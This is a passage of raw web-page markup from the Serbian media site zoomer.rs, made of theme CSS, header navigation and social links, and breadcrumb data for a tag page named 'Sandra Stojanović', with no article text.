.td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_28 .td_block_inner{text-align:right}.tdi_28 .tdb-menu>li{margin-right:28px}.tdi_28 .tdb-menu>li:last-child{margin-right:0}.tdi_28 .tdb-menu-items-dropdown{margin-left:28px}.tdi_28 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0px;color:#ffffff}.tdi_28 .tdb-menu>li .tdb-menu-sep,.tdi_28 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:7px;top:0px}.tdi_28 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_28 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_28 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:20px!important;line-height:5!important;font-weight:500!important;text-transform:none!important}.tdi_28 .tdb-menu>.tdb-normal-menu>ul,.tdi_28 .td-pulldown-filter-list{left:-18px}.tdi_28 .tdb-normal-menu ul ul,.tdi_28 .td-pulldown-filter-list .sub-menu{margin-top:-12px}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{padding:12px 0;background-color:#000000;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_28 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_28 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:12px;right:0;margin-top:1px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:13px!important;font-weight:500!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_28 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_28 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_28 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_28 .td-pulldown-filter-list{left:auto;right:-18px}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-menu>li{margin-right:25px}.tdi_28 .tdb-menu>li:last-child{margin-right:0}.tdi_28 .tdb-menu-items-dropdown{margin-left:25px}.tdi_28 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-menu>li{margin-right:25px}.tdi_28 .tdb-menu>li:last-child{margin-right:0}.tdi_28 .tdb-menu-items-dropdown{margin-left:25px}.tdi_28 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:12px!important}}</style>
<style>.tdi_28 .tdb-menu>li.current-menu-item>a,.tdi_28 .tdb-menu>li.current-menu-ancestor>a,.tdi_28 .tdb-menu>li.current-category-ancestor>a,.tdi_28 .tdb-menu>li.current-page-ancestor>a,.tdi_28 .tdb-menu>li:hover>a,.tdi_28 .tdb-menu>li.tdb-hover>a,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#eded00}.tdi_28 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#eded00}.tdi_28 .tdb-menu>li>a:after,.tdi_28 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_28 .tdb-menu>li.current-menu-item>a:after,.tdi_28 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_28 .tdb-menu>li.current-category-ancestor>a:after,.tdi_28 .tdb-menu>li.current-page-ancestor>a:after,.tdi_28 .tdb-menu>li:hover>a:after,.tdi_28 .tdb-menu>li.tdb-hover>a:after,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_28 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#eded00}.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#eded00}</style><div id=tdi_28 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-212"><a href="https://zoomer.rs/kategorija/zoom/gledaj/"><div class="tdb-menu-item-text">Gledaj</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-213"><a href="https://zoomer.rs/kategorija/zoom/slusaj/"><div class="tdb-menu-item-text">Slušaj</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-211"><a href="https://zoomer.rs/kategorija/zoom/citaj/"><div class="tdb-menu-item-text">Čitaj</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">:</div><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_31 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.tdi_31{padding-left:30px!important}@media(min-width:1141px){.tdi_31{display:inline-block!important}}</style>
<style></style>
<style>.tdi_32 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_32 .tdm-social-item{width:50px;height:50px;margin:5px 10px 5px 0}.tdi_32 .tdm-social-item i{line-height:50px}.tdi_32 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_32 .tdm-social-item i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_32 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item:hover i{color:#eded00}.tdi_32 .tdm-social-text{display:none;margin-left:2px;margin-right:18px;color:#eeec04}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_32 .tdm-social-item{width:30px;height:30px}.tdi_32 .tdm-social-item i{line-height:30px}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_32 .tdm-social-item{width:30px;height:30px;margin:2.5px 5px 2.5px 0}.tdi_32 .tdm-social-item i{line-height:30px}}</style><div class="tdm-social-wrapper tds-social1 tdi_32"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/zoomer.serbia"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/zoomer_rs/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="linkedin.com/company/zoomer-rs"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_38{margin-bottom:0px!important}</style></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  >
<style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_51 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_51" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_51 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_51{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Tags</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Sandra Stojanović</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://zoomer.rs/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Sandra Stojanović"                                
                            }
                        }    ]
                        }
